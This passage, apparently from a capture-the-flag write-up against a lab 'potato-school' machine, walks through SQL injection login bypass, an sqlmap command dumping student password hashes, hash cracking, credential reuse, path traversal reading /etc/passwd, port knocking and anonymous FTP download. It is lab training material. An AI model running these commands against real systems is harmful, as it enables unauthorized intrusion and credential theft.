thePasswordfield.
SQL Injection & Mapping
-
Successful SQL Injection into
Student Loginwebpage:
-
With the successful SQL Injection, we can see that we are logged in as
Malcolm, with his personal data such as his classCY2304U& emailmalcolm@potato-school.com. Also, we can see various learning resources but are unable to access them (We will keep them in mind for now):Chapter 1: SQL MapChapter 2: Local File InclusionChapter 3: Command InjectionChapter 4: Privilege EscalationChapter 5: Port Knocking
Lastly, we can see a hyperlink in the webpage
Roundcube Webmail, which opens a web mail application.
Since I managed to access
Malcolm’s account, but am unable to access any accounts with invalid credentials, I assumed that there could be a database in the backend. -
Using SQLMap to enumerate data from the database with the following command:
sqlmap -u https://potatos.potato-school.com/login.php --dbs --forms -a, I received the following output:Database: school_db Table: students [12 entries] +----+---------+----------------------------+----------+--------+----------------------------------+ | id | class | email | name | gender | password | +----+---------+----------------------------+----------+--------+----------------------------------+ | 1 | CY2304U | malcolm@potato-school.com | malcolm | Male | 98c5fb0477da411c710a07921cade8cb | | 2 | CY2304U | jaeger@potato-school.com | jaeger | Male | af0f0a77d092493ad15cf8e5e3bca6ea | | 3 | CY2304U | weile@potato-school.com | weile | Male | 1828e186a1dfb3d9b49e2360674e901c | | 4 | CY2304Q | jasmine@potato-school.com | jasmine | Female | 1a684e4feecf6e4812ea41f700589b5e | | 5 | CY2304Q | charlene@potato-school.com | charlene | Female | 2b7f195f888bff306af886101c98ce4f | | 6 | CY2304Q | jasper@potato-school.com | jasper | Male | 7810aaa2b13020b68194d3eca71c4d27 | | 7 | CY2304Q | charles@potato-school.com | charles | Male | 365cd1542cf1591f4cad5b0fe7554980 | | 8 | CY2304U | chaewon@potato-school.com | chaewon | Female | 09f458fd0b089b1da459423ec11b4ee5 | | 9 | CY2304U | sakura@potato-school.com | sakura | Female | 762ac3593f04d665967a696498d15690 | | 10 | CY2304Q | kazuha@potato-school.com | kazuha | Female | 81f6f341a102b63c21c14beb2c0ed390 | | 11 | CY2304U | yunjin@potato-school.com | yunjin | Female | 6a4d05961a833bd3f9d4250e333464c4 | | 12 | CY2304Q | eunchae@potato-school.com | eunchae | Female | db7bb5980eb66c7ad8bd795adcfa5055 | +----+---------+----------------------------+----------+--------+----------------------------------+In the password column, we can see a string of random characters which seems to be hashes. Using Crackstation, we recieved the output of the cracked hash for eunchae which is manchae.

Now that I have the password of Eunchae’s account, I attempted to login into RoundCube Webmail with Eunchae credentials.
-
Logging into Eunchae’s account, the following 2 emails stood out the most, one stating the URL of the new dashboard (website) & the other stating that class would be cancelled due to the school’s 18th anniversary.


If we recall previously, it was stated in the
/briefingnotes.txtthat the password for a file is the school’s anniversary date in DD/MM/YYYY format. With the email, we can deduce that the school’s anniversary date is 12/11/2006. -
Opening the link stated in Eunchae’s inbox
https://potatos.potato-school.com/new_dashboard/login.phpbrings us to login page. As the email stated, all user accounts (students, most likely) had their password reset toP@$$w0rd, attempting to login withEunchaeas the username &P@$$w0rdwas successful and allowed us to navigate through the new dashboard, upon changing the password, which I changed tomanchae.

Exploring the various sections, tabs, and buttons in the new dashboard, the one that stood out the most was
Retrieve User Data. Clicking onRetrieve User Datashowed that the URL changed tohttps://potatos.potato-school.com/new_dashboard/index.php?data_path=%2Feunchae%2Feunchae_data. In the URL, the path as to which the data is obtained from was stated, which brought to my mind the attack known as Path Traversal.
Path Traversal
-
Attempting Path Traversal, I decided to look at various files:
/etc/hosts127.0.0.1 localhost 127.0.1.1 potatos.potato-school.com www.potato-school.com # The following lines are desirable for IPv6 capable hosts ::1 localhost ip6-localhost ip6-loopback ff02::1 ip6-allnodes ff02::2 ip6-allrouters/etc/passwdroot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin mysql:x:100:108:MySQL Server,,,:/var/lib/mysql:/bin/false messagebus:x:101:109::/nonexistent:/usr/sbin/nologin sshd:x:102:65534::/run/sshd:/usr/sbin/nologin tss:x:103:111:TPM software stack,,,:/var/lib/tpm:/bin/false usbmux:x:104:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin dnsmasq:x:105:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin avahi:x:106:113:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin speech-dispatcher:x:107:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false fwupd-refresh:x:108:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin saned:x:109:118::/var/lib/saned:/usr/sbin/nologin geoclue:x:110:119::/var/lib/geoclue:/usr/sbin/nologin polkitd:x:997:997:polkit:/nonexistent:/usr/sbin/nologin rtkit:x:111:120:RealtimeKit,,,:/proc:/usr/sbin/nologin colord:x:112:121:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin gnome-initial-setup:x:113:65534::/run/gnome-initial-setup/:/bin/false Debian-gdm:x:114:122:Gnome Display Manager:/var/lib/gdm3:/bin/false bind:x:115:123::/var/cache/bind:/usr/sbin/nologin postfix:x:116:124::/var/spool/postfix:/usr/sbin/nologin dovecot:x:117:126:Dovecot mail server,,,:/usr/lib/dovecot:/usr/sbin/nologin dovenull:x:118:127:Dovecot login user,,,:/nonexistent:/usr/sbin/nologin malcolm:x:1004:1004::/home/malcolm:/bin/restrictedbash jaeger:x:1005:1005::/home/jaeger:/bin/restrictedbash weile:x:1006:1006::/home/weile:/bin/restrictedbash jasmine:x:1007:1007::/home/jasmine:/bin/restrictedbash charlene:x:1008:1008::/home/charlene:/bin/restrictedbash jasper:x:1009:1009::/home/jasper:/bin/restrictedbash charles:x:1010:1010::/home/charles:/bin/restrictedbash chaewon:x:1013:1013::/home/chaewon:/bin/restrictedbash sakura:x:1014:1014::/home/sakura:/bin/restrictedbash kazuha:x:1015:1015::/home/kazuha:/bin/restrictedbash eunchae:x:1016:1016::/home/eunchae:/bin/restrictedbash yunjin:x:1019:1019::/home/yunjin:/bin/restrictedbash ftp:x:119:128:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin cabbage:x:1020:1020::/home/cabbage:/bin/sh potato-helpdesk:x:1021:1021::/home/potato-helpdesk:/bin/sh/etc/shadowshowed nothing
Port Knocking
-
Attempting other methods/angles of attacks didn’t yield much results, thus I decided to go back to refer back to the courses that were released on the dashboard. SQLMap attack, Local File Inclusion attack, Command Injection, and Privilege Escalation attack didn’t seem to work which made me try the Port Knocking angle. Searching online, the file required for Port Knocking to work is
knockd.conf. Accessing/etc/knockd.confgave the following output:[options] UseSyslog [openFTP] sequence = 1000,2000 seq_timeout = 5 command = /usr/sbin/ufw allow 21/tcp tcpflags = syn [closeFTP] sequence = 3000 seq_timeout = 5 command = /usr/sbin/ufw deny 21/tcp tcpflags = synThis meant that in order to open port 21 (FTP), I have to send TCP SYN packets to port 1000 followed by port 2000 within 5 seconds, which can be achieved by using a Port Knocking tool. My preferred Port Knocking tool of choice is KnockIt. Using the command
knockit 192.168.233.135 1000 2000to conduct Port Knocking & doing a NMAP right after gives the following output:Nmap scan report for potatos.potato-school.com (192.168.233.137) Host is up (0.00076s latency). Not shown: 997 filtered tcp ports (no-response) PORT STATE SERVICE 21/tcp open ftp 80/tcp open http 443/tcp open httpsAs port 21 (ftp) is open, the Port Knocking was a success.
-
Since the ftp port is open, I decided to try to access the Potato VM via the ftp port. Howevever, attempts to login via ftp with the student credentials obtained from the output of SQLMap was unsuccessful, I decided to find other ways to login via ftp. Searching online, I found out that it might be possible to log into the ftp server as an
anonymoususer, which I attempted to do so & gained access.┌──(ctf)─(kali㉿kali)-[~] └─$ ftp 192.168.233.137 Connected to 192.168.233.137. 220 (vsFTPd 3.0.3) Name (192.168.233.137:kali): anonymous 230 Login successful. Remote system type is UNIX. Using binary mode to transfer files. ftp>Upon gaining access, as I know that there are 2 types of ftp connection modes, I decided to go with the passive mode & explore the files in the ftp server. Using the
lscommand, I can see that theDraftsdirectory is available. Accessing theDraftsdirectory & using thelscommand, it showed that the following files were present in theDraftsdirectory:Encrypted_Attachment.dat&staff_email_draft.txt. Using thegetcommand, I downloaded the files into my Kali Linux machine.ftp> passive Passive mode: off; fallback to active mode: off. ftp> cd Drafts 250 Directory successfully changed. ftp> ls 200 EPRT command successful. Consider using EPSV. 150 Here comes the directory listing. -r-xr-xr-x 1 119 128 58 Nov 05 17:20 Encrypted_Attachment.dat -r-xr-xr-x 1 119 128 759 Nov 05 09:18 staff_email_draft.txt 226 Directory send OK. ftp> get Encrypted_Attachment.dat local: Encrypted_Attachment.dat remote: Encrypted_Attachment.dat 200 EPRT command successful. Consider using EPSV. 150 Opening BINARY mode data connection for Encrypted_Attachment.dat (58 bytes). 100% |**********************************************************| 58 2.78 KiB/s 00:00 ETA 226 Transfer complete. 58 bytes received in 00:00 (2.60 KiB/s) ftp> get staff_email_draft.txt local: staff_email_draft.txt remote: staff_email_draft.txt 200 EPRT command successful. Consider using EPSV. 150 Opening BINARY mode data connection for staff_email_draft.txt (759 bytes). 100% |**********************************************************| 759 336.91 KiB/s 00:00 ETA 226 Transfer complete. 759 bytes received in 00:00 (213.48 KiB/s) ftp> -
Now that the files
Encrypted_Attachment.dat&staff_email_draft.txthave been downloaded into my Kali Linux machine, I decided to first view the contents ofstaff_email_draft.txt:──(ctf)─(kali㉿kali)-[~] └─$ cat staff_email_draft.txt Subject: Implementation of New User Dashboard and Shared Staff Account Dear Staff, I hope this message finds you well. I am writing to inform you about the implementation of a shared staff account that will be introduced to facilitate collaboration and streamline access to essential resources within our school. This shared staff account will be launched together with the new user dashboard. We believe this shared 